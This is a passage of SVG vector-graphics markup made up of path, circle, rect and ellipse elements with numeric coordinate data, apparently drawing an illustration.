3.34.7,2.93-3.61,4.64-4.13s1.47,2.28,1.97,3c.39.56,1.33.61,1.53,1.47.36,1.56-.63,2.38-1.55,3.4,4.16.03,8.18,1.12,12.01,2.65-.59-1.07-3.2-1.92-3.72-2.72-.36-.55.08-1.5-.52-1.79-.35-.17-4.11.64-4.94.27,1.29-2.65-.23-5.34.43-8.13.14-.6.59-1.98,1.25-2.11,2.17-.41,2.23,2.43,4.03,2.29s2.84-3.07,4.61-3.01c2.14.08,1.18,4.38.71,5.66-.35.94-2.61,3.64-.34,3.72.52.02,2.92-.86,3.06-1.37.16-.57-.93-2.63-.82-3.8.37-4.25,5.65-9.3,9.38-10.94l2.77-1.03c-1.22.09-2.6-.13-3.8,0-3.65.39-7.31,3.38-9.01,6.53-.37-1.26,2.01-5.17,1.42-6.01-.52-.75-3.32.93-3.89,1.43-1.02.9-1.47,2.05-2.3,3-2.48,2.82-3.03-.66-4.94-.89-.36-.04-.85-.03-1.2.04-1.48.31-2.01,2.4-2.73,2.58-1.01.26-2.83-2.78-3.97-.1-.81,1.9-1.08,7.4-4.38,6.21-1.72-.62-2.03-4-4.02-3.13-1.25.55-2.01,5.14-3.31,6.41-1.06,1.03-1.57.12-1.86.25-.65.29-.85,1.78-1.15,2.39-.94,1.98-1.75,1.11-3.41,1.71-3.05,1.11-5.92,8.33-5.5,11.43.17,1.25,1.18,1.79.83,3.33-.18.78-1.09,1.04-1.55,1.63-1.64,2.09-1.31,9.15-1.06,11.83.2,2.05.64,4.08,1.06,6.09.31.04.17-.4.17-.62.02-.55.04-1.21-.02-1.75-.19-1.59-1.44-3.32-.52-4.98.85-.38.99.57,1.43,1.07.99,1.13,1.29.6,2.48.87.46.11.79.51,1.17.59,1.35.31,2.12-1.05,3.46-.64.48.15,1.32,1.94,1.05,2.57-.66,1.53-2.13.79-3.15.77-.35,0-.67.17-1.04.17-.61.01-1-.44-1.6.15-.52.52-.49,1.68-.41,2.37.13,1.24.66,4.38,1.03,5.5.25.75.69,1.56,1.36,1.99,1.28.82,1.39-.39,2.26-1.21,1.04-.98,2.44-2.02,3.8-2.47-1.57,1.38-2.93,2.75-3.98,4.59-2,3.49-3.07,7.94-2.73,11.92v2.2c-.98-2.78-1.33-5.76-.91-8.7-6.35-9.72-7.99-22.06-7.74-33.5-.81.45-.98.7-1.37,1.57-.11.25-.21.45-.39.9-.22-2.56,2-4.38,1.76-6.89-.98.31-1.48.84-2.12,1.77.15-2.54,2.83-3.96,3-6.45-.14-.27.13-.07,0,0-1.09.62-2.03,1.15-2.74,2.21.08-2.79,3.39-3.9,3.79-6.62-.29-.22-.85.13-1.12.3-.16.1-1.35.77-1.35.77.12-.54,1.02-1.85,1.41-2.3.82-.93,2.41-1.68,2.82-2.83.16-.45.11,0,0,0-1.46.11-2.62.45-3.62,1.5,0,0-.02-.21.07-.39.89-1.97,4.44-3.17,5.32-5.26-3.74,1.06-6.9,4.1-8.65,7.5.92.07,1.8-.81,2.83-.35-3.09,5.73-4.05,12.67-2.3,18.98-1.01-1.04-1.55-2.8-1.89-4.2-.92-3.76-.88-8.18.3-11.87l-2.29.88c1.66-6.91,7.81-11.94,14.65-13.24l-3.36,6.97c-.89,2.49-1.62,5.02-2.09,7.62l-.03,1.47c3.17-12.73,11.95-23.58,23.37-29.87,11.98-6.6,25.36-8.22,38.83-6.1,1.75.28,3.47.89,5.26.83.11.63-.75.48-.88.88.72.25,3.32-.76,3.76-.74,0,0-.5.25-.77.47-.2.17-2.74,1.6-2.95,1.64-1.33.28-3.21-.32-4.55-.33-.57,0-1.67.14-2.27.21-2.63.34-4.98,1.36-7.35,2.45.05.31.92.2,1.16.18.5-.03.94-.18,1.4-.19,4.45-.15,8.95,1.03,13.34-.17-.42,1.42-.67,2.84.62,3.88.14-.44-.25-.83-.27-1.33-.05-.83.64-2.45,1.77-2.76,0,0-.27.37-.31.51-1.15,4.58,5.41,4.71,7.37,1.72l.71-1.14c.27.6-.05,1.28-.38,1.94l-1.12,1.77c1.89-.67,3.31-2.39,3.44-4.42,1.12.34,1.91,1.35,2.2,2.47,3.04-2.91,7.64-5.2,11.74-3l-2.65.26c-6.13,1.31-11.55,9.04-13.24,14.75-.48.52-.37-1.3-.35-1.5.24-2.63,1.86-5.81,3.35-7.95-.3-.19-.85.35-1.06.53-3.54,3.01-7.42,13.16-5.5,17.52.29.66.83.84,1.01,1.12.33.49-1.3,2.22-2.34,1.36-1.42-1.17-.88-5.33-.76-7.01l-1.15,3c-.74,2.63-.95,7.49,3.1,6.63,3.64-.77,5.32-5.82,5.11-9.1l-1.41,2.82v-3.62c0-4.36,5.3-11.79,8.57-14.56,3.36-2.85,11.28-6.12,11.21,1.05-.55-.41-.58-1.13-1.06-1.68-2.54-2.91-7.35.1-9,2.65l3.89-1.94c3.66-1.13,5.42.22,5.12,4.06-.23,2.92-2.49,5.93-3.54,8.64-.83,2.13-1.28,4.54-1.59,6.8-.32.06-.45-.15-.57-.4-.52-1.07-.28-3.25-.11-4.43.14-1.04.54-2.07.6-3.11-1.77,2.5-2.63,5.57-3.08,8.58l.28.4c1.78.05,3.58.47,5.34,0-.02-1.05-.23-2-.15-3.07.31-4.4,3.94-9.01,4.86-13.51,1.99-9.75-7.29-12.43-14.4-8.13l.88-1.59h-2.56c-.53,0-2.6,1.07-2.8,1.03-.18-.04-.34-.37-.6-.46-.84-.29-4.32-1.56-4.87-1.57-.99,0-3.82.64-4.84.95-1.31.4-2.34,1.11-3.57,1.63.07-.35.82-1.1.97-1.23,1.4-1.17,5.84-3.6,7.6-3.54.43.01,1.85.94,2.55,1.16,3.39,1.03,5.62.15,8.91.27.53.02,1.23.33,1.75.29,1.53-.1,2.72-.75,4.59-.63,8.8.59,9.79,8.47,7.79,15.52-1.14,4.02-4.16,8.01-2.71,12.34,3.69-.42,8.55.16,7.91,5.04s-10.45,9.69-14.52,11.44c-1.45.62-4.03,1.7-5.52,1.89-.19.02-.81.17-.77-.16l2.65-1.77c-4.27.38-7.19,3.52-10.61,5.55-3.84,2.27-5.13.34-8.51,1.03-.83.17-2.19,1.21-3.01,1.58-3.02,1.35-4.26,3.14-4.26,3.14.22.8-.49,5.66-.63,6.72.42-.04.59-1.2.96-1.05.41.16,2.13,1.87,2.47,2.3,1.36,1.74,1.51,3.06.63,5.11l1.59-.63c1.64,3.95,2.4,8.54.88,12.64l1.94-.88c-.07,1.11.82,2.18,1.44,3.06,1.5,2.12,4.74,5.06,5.77,7.13.56,1.12.34,1.6-.14,2.7l1.82-.51c1.44,1.29,1.67,3.53,1.01,5.28.23.19,1.11-.74,1.06-1.06.45-.31,1.3,1.68,1.42,2.02,1.33,3.99-.38,7.34-4.56,8.17-7.07,1.4-16.91-4.25-23.61-6.67-5.27-1.9-10.52-3.17-16.09-3.86s-12.18.23-17.02-3.55c.07,2.02-.41,4.1-1.21,5.95-.18.42-1.08,2.26-1.31,2.48-.29.28-.98.21-1.37.22.02.84.46,4.27.1,4.78-.54.77-2.42-.54-2.93-.98-3.17-2.73-5.19-9.06-5.8-13.09-1.21-7.98.18-18.92,7.04-24.08l-2.8,4.7c-4.34,7.81-3.75,22.82,2.41,29.5.17.19.19.49.57.4.5-1.17-.62-2.3-1.09-3.41-2.81-6.62-3.79-13.6-1.86-20.64,2.49-9.12,10.13-16.32,19.9-16.39-.01-.22-2.24-.35-2.3-.35M102.77,29.37c.65-.86,1.41-2.22,1.8-3.23.62-1.65.98-3.37-.83-4.36-.07.6.47,1.1.58,1.72.37,2.23-1.29,3.82-1.54,5.87ZM73.1,22.31c-6.55-.45-16.66,3.21-14.3,11.48-1.44-.33-2.05-2.22-2.3-3.53-.7.65-.46,2.11-.3,3.04.58,3.39,3.02,7.72,5.03,10.51,1.47,2.04,2.82,3.93,5.69,3.49-1.62-2.66-5.02-7.82-4.95-10.94.12-5.22,6.61-9.44,11.3-10.16.11.48-.14.3-.35.44-.92.61-1.87,1.17-2.73,1.86-1.17.93-4.58,4.11-4.12,5.69.6,1.26,2.85.71,3.25,2.07.19.65-.65,3.22-.79,4.18-.42,3.06.05,5.64,2.54,7.65.47.03.18-.07.12-.3-.76-3.16-1.2-6.14-.45-9.38.2-.88.55-1.74,1.03-2.5.03,1.37-.35,2.55-.26,3.97.43,7.19,5.37,9.02,11.59,9.95,4.13.62,8.77,1.02,12.77-.32.27.28-1.1,1.27-1.41,1.24-.03.3.61.19.8.18,3.06-.21,6.66-.6,9.58-1.55.78-.25,4.42-2.16,4.8-.99s-2.47,3.09-3.29,3.74l-3.85,2.51c2.79-.87,9.61-4.78,9.97-7.88.17-1.49-1.12-2.08-2.38-2.19-2.78-.23-6.19.56-9.19.36-5.1-.35-10.94-3.1-15.27,1.32-.08.35.13.26.35.34,2.11.81,6.94,1.02,9.28.99l8.03-.71c-.09.29-.7.43-.97.53-5.98,2.29-14.38,2.04-20.36-.13-3.5-1.27-8.08-3.9-6.4-8.35.29.15.24.73.4,1.1.49,1.11,1.65,1.49,2.75.99.93-5.66,3.84-10.83,6.74-15.68-.28-.27-2.89,2.23-3.18,2.55-2.13,2.36-3.87,5.71-4.06,8.92-2.83-1.82-4.21,2.01-4.06,4.32.02.35.15.68.22,1.02.05.24.33.35-.13.31-3.19-3-1.09-7.98.93-11.07,1.82-2.79,4.34-5.05,6.93-7.11l-9.44.53-3.09.88c.33-1.55,2.2-1.96,3.24-2.85.18-.16.37-.17.29-.5ZM96.59,41.55c.04-1.55-.17-3.11.35-4.59l-1.2,2.07-.39,2.34,1.24.18ZM113.19,43.5c.33-.35-1.09-1.01-1.29-1.09-3.47-1.4-7.28.87-10.89.56.07.32.35.33.61.36.97.11,2.71.06,3.72,0,2.6-.14,5.4-1.24,7.85.17ZM33.46,50.03h3.97l-2,.91-.62.61c.69,1.85,2.14,3.75,4.3,3.78,1.69.03,3.68-.59,5.39-.72l-3.53,2.12c2.67-.03,5.4-1.21,7.42-2.91.29-.24,2.23-2.15,2.29-2.3.09-.22-.04-.33-.26-.26-.85.25-1.82.82-2.78,1.1-2.63.77-5.34,1.16-8.08,1.01l5.3-1.32,4.24-1.5c.04-.25-.49-.28-.67-.3-2.94-.43-5.05-.04-7.89.13-.19.01-.67.11-.62-.18l8.47-1.94c-4.55-.84-9.17-.82-13.77-.53.04-.27.61-.4.84-.48.91-.32,2.19-.6,3.15-.73,2.04-.29,4.74-.56,6.77-.38.2.02.04.32,0,0-3.84-.56-7.52-1.17-11.42-1.06-.13,0-1.83,0-1.83,0,3.69-1.42,7.86-1.23,11.72-.68,1.98.28,3.83.87,5.76,1.31.18.04.57.24.54-.1-4.87-1.81-11.24-3.95-16.46-2.78-4.64,1.04-2.51,4.87-.23,7.19ZM44.5,57.8c3.55.29,6.91-2.38,7.59-5.83-2.05,2.59-4.68,4.4-7.59,5.83-.24.12-.1-.51,0,0ZM54.39,66.1c-1.62.5-3.18,1.38-4.33,2.65-.28-.42,1.06-2.04.97-2.12-1.89.57-3.27,1.7-3.88,3.63-.47,1.49-.28,2.97-.54,4.49,3.37-.63,5.94-3.29,8.03-5.83.12-.14.47-.35.18-.53-1.57,1.06-3.39,2.44-5.15,3.15-.38.15-1.36.68-1.65.2,2.58-1.28,4.37-3.65,6.36-5.65ZM47.68,79.35c-.17,1,1.1,1.67,1.98,1.55,1.91-.26,5.74-4.03,7.02-5.53,2.17-2.56,4.01-5.65,5.3-8.73l-3.53,4.85c-2.93,3.29-6.3,6.84-10.76,7.87ZM46.27,76c-.05,3.2,2.07,1.97,3.88.97,3.07-1.69,6.2-5.07,8.02-8.05.29-.48.7-1.03.81-1.57-3.47,3.65-7.66,7.52-12.7,8.66ZM67.28,77.84c.23-1.74-.17-3.95,0-5.74-.26-.04-.25.31-.3.49-.42,1.49-.59,3.03-1.16,4.5-.66,1.72-1.82,4.02-3.67,4.63.17-.47.62-.8.85-1.27.45-.89,1.09-3.07,1.09-4.03v-3.36c0-.1.44-.62,0-.62-.57,1.62-1.9,2.86-3.36,3.71.81-1.79,1.11-4.24,1.41-6.18.03-.19.33-.04,0,0-.39.89-.93,1.88-1.45,2.7-.33.52-1.78,2.41-1.87,2.72-.15.52-.18,3.08.32,3.32,1.07.53,2.34-1.02,3-1.68-.09,1.63-1.11,2.97-1.88,4.33.64,1.27,2.5,2.75,4,2.11,1.1-.47,2.85-4.47,3-5.65ZM69.4,81.37c.06-.84,0-1.79,0-2.65,0-.04-.16-.69-.35-.62-.47,2.62-3.18,7.24-6.25,6.87-1-.12-3.89-2.11-3.99-3.09-.06-.59.51-.8.53-1.31-1.41-.15-2.39-1.92-2.65-3.18-1.75,1.77-6.46,6.69-9.08,6.35-.96-.12-2.08-1.6-2.32-2.47-.26-.91.3-.77.8-1.33l-1.2-.48-.56-4.55-.71,2.74c-4.46,1.11-13.48,4.68-8.74,10.5-.08-1.14-.29-2.32.35-3.35,1.42,2.83,4.7,4.46,7.68,5.21,5.17,1.3,7.69-.05,9.62,6.09.25.8.2,1.9.79,2.47.43-3.24-.64-8.42-4.27-9.42-3.38-.93-7.09-.65-10.16-2.73-3.54-2.4-2.34-5.6,1.54-6.4-2.67,2.89.16,5.44,3.14,6.13,2.3.53,3.94-.07,6.28,1.14.28.15,1.6,1.13,1.7,1.03l-.44-.71c-.19-.47-2.25-1.79-2.2-2.02.06-.27,3.14-3.05,3.62-3.45.42-.35,3.27-2.53,3.52-2.48.28.27.5,1.11.45,1.47-.03.23-2.88,2.8-2.83,3.65l3.29-2.63,1.13,1.66c-.72,1.19-2.11,1.91-2.65,3.26.11.1,1.8-1.17,2.12-1.33,2.2-1.12,1.69-.39,3.41.48.34.17.81.21,1.18.32l-2.4,1.39-3.42,1.26c.05.31.92.2,1.15.18,3.86-.23,10.36-3.6,13.15-6.27,1.43-1.37,1.14-1.76.7-3.62-.42-.1.11-.16,0,0-.5.73-1.27,1.76-2.03,2.29-.29-.14.09-.4.09-.44ZM73.46,84.11c-.31-.22-1.58,1.03-1.96,1.3-4.96,3.52-9.17,4.83-14.91,6.46-.24.07-.55.02-.61.36,4.49.17,9.18-.51,13.31-2.32,2.47-1.08,5.6-2.54,4.17-5.8ZM29.34,87.32c.15.82-.43,3.84-1.71,2.99-1.13-.76-1.31-4.56-.96-5.84-2.71,3.65-2.52,8.87-.32,12.77,3.45,6.1,10.63,9,17.36,9.48.68.05-.34-1.22-.52-1.42-.25-.27-.66-.36-.8-.7,3.02.51,6.08.89,9,1.86,2.32.77,5.98,2.12,8.13,3.17.56.28,1.27.97,1.68,1.14.08.03.29.05.26-.09l-1.59-2.12c.05-.19.42-.08.57-.04,8.09,2.05,14.56,10.17,23.66,9.09,2.43-.29,4.31-2.18,2.7-4.53-4.29,2.07-10.78.66-15.1-.99-3.5-1.34-6.53-3.73-10.11-4.9-3.74-1.22-7.71-1.67-11.61-2.07.23-.62.67-.92.97-1.59.93-2.11.66-4.52.27-6.71-.25-.31-.31.03-.35.27-.15.99-.15,2.06-.53,3.01-.25.62-.64,1.34-1.38,1.03-1.29-.56-.29-6.86-3-5.58-.68.32-1.62,3.14-2.07,3.94-.5.89-1.03,1.61-2.17,1.11-.89-.38-.48-3.56-.61-4.52-.11-.79-.81-3.01-1.89-2.52-.79.51-1.54,3.15-2.42,3.24-1.86-.55-1.25-3.15-1.63-4.62-3.55-.02-2.2-5.61-5.82-4.85ZM73.94,89.98c-.11-.12-.67-.35-.85-.31-3.84,2.28-8.13,3.7-12.49,4.63l-3.74.58c3.9,1.1,7.91,1.15,11.83.09,1.16-.31,4.06-1.39,4.86-2.21.6-.61,1.03-2.09.4-2.78ZM78.93,99.65c.25-.34-1.84-2.03-2.3-2.2-2.04-.79-5.29.14-7.51.09-1.44-.03-3.13-.46-4.58-.53-2.56-.13-5.62-.03-7.86,1.32.91-.03,1.82-.14,2.74-.1,1.05.05,2.44.24,3.5.39,5.2.73,10.87,3.29,16.01,1.03ZM25.34,109.36c-2.32-3.08-2.58-7.37-2.56-11.12-.27,0-.3.62-.33.81-.47,3.17-.11,10.72,2.18,13.14,1.53,1.61,1.01-1.24,1.16-2.02.17-.94,1.21-1.86,1.24-3.36.03-1.69-1.02-4.13-1.09-.88,0,.31-.16.31-.16.79h0l-1.06-2.82v3.27c0,.55.47,1.72.62,2.21M81.19,102.34c-3.85.62-7.46.6-11.27-.3-4.57-1.07-10.52-4.27-14.65-.53.73.1,1.47-.23,2.2-.27,7.21-.43,14.96,4.09,22.6,4.43.61.03,1.98.19,2.18-.48.36-1.22-.52-1.91-1.06-2.84ZM85.29,108.3c-4.52.63-9.54.14-13.91-1.19-3.03-.92-5.73-2.69-8.86-3.32-2.44-.49-4.83-.56-7.25.1l4.72.83c5.65,1.64,10.33,5.01,16.11,6.32,3.13.71,8.87,1.93,9.18-2.74Z"></path><path class="cls-1" d="M34.26.32c.04-.14.26-.26.43-.26,1.48-.04,3.46,3.54,5.12,3.72.45-.08.19-3.14.46-3.72.58-.57,4.29,3.24,4.76,3.8,1.27,1.53,2.22,3.25,3.12,5,3.85-.2,8.68-.12,12.33,1.32,0,0-1.18-.07-1.4-.06-1.23.06-2.57.02-3.8.09-14.06.82-28.84,7.63-37.7,18.62-.09-.77-.11-1.4-.61-2.04-.17-.22-.56-.15-.54-.43,3.77.42,4.98-4.23.88-4.95.35,2.08.38,3.84-1.75,4.87.55,1.45.74,2.7.1,4.17-.07.16-.39.94-.65.66.28-1.2-.4-3.09-1.09-4.12-.18-.27-1.22-1.14-1.03-1.35.59-.08,2.29-.79,2.52-1.28.6-1.29-.64-2.35-.4-3.58.11-.58.91-.53,1.22-1.08.4-.71.21-1.78-.12-2.49l-.92-1.2c.6-.75,2.28-.04,2.44-1.1.25-1.7-1.89-2.93-1.72-4.63,1.16-.48,2.91.65,3.88-.1,1.28-.99-1.19-4.1-.37-5.13.76-.97,4.11,1.32,5.09,1.65,3.41,1.14,1.15-4.21,1.98-4.83,1.96.2,3.89,1.84,5.29,3.21,1.59,1.55,4.88,6.38,6.72,6.87,2.09.56,2.19-1.15,1.91-2.79-.34-1.99-3.09-5.73-4.55-7.19-.07,1.75.56,3.96-.14,5.63-.08.2-.17.31-.3.38l-2.92-2.74c.53.03,1.76-.46,1.76-1.06,0-.82-.17-3.33,0-3.88ZM45.03,7.48c-.61-1.87-2.34-3.95-3.78-5.26,0,0,.18.52.25.93.18.95.16,1.8.18,2.74l-1.94-1.41c.87,1.11,1.54,2.4,2.4,3.51.33.43,1.95,2.54,2.54,2.13.53-1.59-.93-2.98-1.4-4.41l1.76,1.77ZM34.43,10.83c.16-.15-2.29-3.23-2.56-3.53-.53-.59-2.97-2.95-3.54-3.17-.23-.09-.31.02-.25.25.19.8.61,1.6.7,2.48.28,3.01-.72,1.58-2.25,1.01-.56-.21-1.21-.38-1.81-.39l7.01,5.09c.75.36,1.65.89,2.45,1.08.26.06.3.01.24-.24-.12-.53-.46-.98-.84-1.63l-2.15-3.06,3,2.12ZM19.51,11.49c.66.09,1.44.29,1.98.54,1.9.87,4.99,3.19,6.76,3.66.57.15,1.51.29,1.7-.44.23-.87-2.11-3.63-2.75-4.34-1.55-1.72-3.37-3.32-5.57-4.14l1.25,3.7.65,1.77c-.85-.1-2.15-.66-3-.83-.18-.04-1.05-.24-1.02.09ZM17.84,16.3c2.37.14,5.51,2.44,7.82,1.9,1.09-.26.59-.99.05-1.56-1.28-1.32-5.74-4.44-7.43-4.93-.53-.15-.36-.08-.26.08.82,1.35,1.87,2.67,2.12,4.33-.56.02-1.12-.02-1.68,0-.21,0-.34-.02-.62.17ZM16.6,20.72c2.11-.32,4.14.86,6.24.68l.29-.4c-.67-2.01-3.89-3.91-5.92-3.89-.15,0-.29.04-.44.26.68-.03,2.31,2.31,1.94,2.65-.58-.03-1.03-.02-1.57.2-.28.12-.41.12-.55.5Z"></path><path class="cls-1" d="M17.08,46.01c-.47-.51-1.37.45-1.56.92-.44,1.11-.35,3.3.73,4.06.93.64,1.96.91,2.91,1.33,1.48.65,3.56,4.12,3.77,5.76.15,1.08-.25,2.09-.17,2.99.04.43.3.7.35,1.07.23,1.54-1.52,4.11-2.73,5.02-.73.55-4.29,2.17-5.1,2.11-.39-.03-2.61-1.01-2.99-1.26-2.3-1.47-1.89-4.25-1.87-6.6,0-.37-.19-.72-.18-1.05,0-.49.27-1.71.49-2.15.32-.63,2.15-2.16,2.81-2.31,1.26-.29,3.01.68,3.73,1.67,1.08,1.47,1.55,5.89-1.12,5.36-.99-.2-.66-1.39-.93-2.07-.43-1.08-1.69-.82-1.77.27-.03.41,1.05,2.22,1.38,2.6,1.74,1.96,4.86.02,4.58-2.63-.08-.76-1.22-3.66-1.62-4.39-.83-1.53-3.78-1.48-4.64-2.6-.64-.84-.33-1.82-.46-2.72-.08-.53-.43-1.1-.45-1.63-.11-2.22,3.16-8.62,5.84-8.36,1.78.17,1.4,2.54,1.52,3.62.15,1.32.47,2.28.36,3.72-.1,1.23-.23,2.54-1.78,2.12-.3-.08-1.66-1.05-1.73-1.27-.46-1.31,1.65-2.45.63-3.55Z"></path><path class="cls-1" d="M28.02,42.31c.7.76.09,1.15.08,1.8-.01.72.55,1.9.51,2.82-.05,1.3-.94,1.79-1.17,2.73-.53,2.24,1.43,1.48,2.81,2.15,1.52.73,1.49,2.05,2.13,3.34.27.55.83.98,1.07,1.58.18.47.49,1.89.44,2.36-.11,1-2.64,3.89-3.66,4.3-1.47.59-2.12-.51-3.49-.5-.8,0-1.83,1.04-2.37.27-.77-1.11-.11-4.64-.49-6.22-.51-2.11-3.03-3.49-3.37-5.46-.26-1.53.51-3.34.31-5.08-.1-.86-.7-1.8-.71-2.65,0-.65.42-3.15.8-3.61.82-.98,4.25-.91,5.12-.19.41.34.43,1.05.78,1.51.33.42.92.56,1.19.84ZM23.5,43.52c.3,1.99,0,4.06.35,6.05.09.49.16,1.03.6,1.34.27,0,1.23-2.22,1.29-2.6.09-.64-.14-.99-.15-1.54,0-.71.25-2.18-.18-2.65-.28-.3-1.63-1.06-1.91-.61ZM26.18,54.14c-.66,1.21.38,2.15.71,3.35.23.83.27,3.48,1.59,3.11.1-.03,1.73-1.13,1.8-1.22.55-.64-.01-1.78-.36-2.45-.14-.27-.52-.46-.65-.77-.25-.59,0-1.22-.57-1.73-.46-.41-2.06-.77-2.52-.31Z"></path><path class="cls-1" d="M82.96,15.99c4-.26,3.76,3.61.26,4.15-4.61.72-4.5-3.88-.26-4.15ZM84.01,17.04c-.2.04-.54.25-.77.5-.2.21-.2.55-.02.79,1.39,1.76,2.99-1.68.79-1.28Z"></path><path class="cls-1" d="M32.62,64.02c1.7-.51,1.96,1.99.63,2.23-1.42.26-1.74-1.9-.63-2.23Z"></path><path class="cls-1" d="M20.97,68.25c1.91-.4,1.58,2.83-.26,1.96-.87-.41-.69-1.76.26-1.96Z"></path><path class="cls-1" d="M27.32,67.82c-1.34,1.41-2.75-1.52-.73-1.72,1.06-.11,1.24,1.18.73,1.72Z"></path><path class="cls-1" d="M34.69,61.05c1.19-.06,1.04,1.73,0,1.69-.92-.04-1.1-1.64,0-1.69Z"></path><path class="cls-1" d="M36.68,63.12c1.04-.29,1.28,1.31.46,1.54-1.04.29-1.28-1.31-.46-1.54Z"></path><path class="cls-1" d="M15.31,74.42c.97-.27,1.29,1.13.45,1.36-.97.27-1.29-1.13-.45-1.36Z"></path><path class="cls-1" d="M18.41,75.86c.42-.42,1.1-.2,1.19.41.23,1.55-2.19.59-1.19-.41Z"></path><path class="cls-1" d="M23.61,70.9c1.08-.31.99,1.32.14,1.32-.76,0-.84-1.12-.14-1.32Z"></path><path class="cls-1" d="M26.25,69.3c.73-.19.91,1.02.3,1.21-.7.21-1.11-1-.3-1.21Z"></path><path class="cls-1" d="M54.15,55.52c.55-.09.8.92.13,1.03-.55.09-.8-.92-.13-1.03Z"></path><path class="cls-1" d="M34.08,69.63c-.34.48-1.17-.38-.71-.71.35-.24.95.37.71.71Z"></path><path class="cls-1" d="M23.66,66.45c.28.28-.25.81-.53.53s.25-.81.53-.53Z"></path><path class="cls-1" d="M38.49,59.92c.28.28-.25.81-.53.53s.25-.81.53-.53Z"></path><path class="cls-1" d="M29.84,68.22s0,.24-.09.35c-.65.8-.55-.92.09-.35Z"></path><circle class="cls-1" cx="52.44" cy="57.6" r=".17"></circle><path class="cls-1" d="M27.5,93.25c-1.03.98-2.73-.83-1.47-1.73s2.43.82,1.47,1.73Z"></path><path class="cls-1" d="M27.59,97.67c-.95-.95.64-2.69,1.63-1.54s-.81,2.36-1.63,1.54Z"></path><path class="cls-1" d="M35.8,103.31c-.73.82-2.12-.36-1.33-1.15s1.91.49,1.33,1.15Z"></path><path class="cls-1" d="M38.14,102.48c-.4-.4.73-1.11.88-.44.1.43-.77.55-.88.44Z"></path><path class="cls-1" d="M30.19,94.88c-.11.11-.98,0-.88-.44.15-.68,1.28.03.88.44Z"></path><path class="cls-1" d="M45.12,103.01c.43-.1.59.61.17.7s-.59-.61-.17-.7Z"></path><path class="cls-1" d="M31.17,99.3c.43-.1.59.61.17.7s-.59-.61-.17-.7Z"></path><path class="cls-1" d="M32.93,98.59c.49-.11.52.71.17.7-.13,0-.66-.59-.17-.7Z"></path><rect class="cls-1" x="39.73" y="104.07" width=".35" height=".35"></rect><ellipse class="cls-1" cx="55.87" cy="57.43" rx=".35" ry=".5"></ellipse><ellipse class="cls-1" cx="20.4" cy="73.26" rx=".26" ry=".34"></ellipse><ellipse class="cls-1" cx="23.32" cy="75.45" rx=".44" ry=".34"></ellipse><ellipse class="cls-1" cx="25.9" cy="64.3" rx=".47" ry=".4"></ellipse></g></g></g></svg>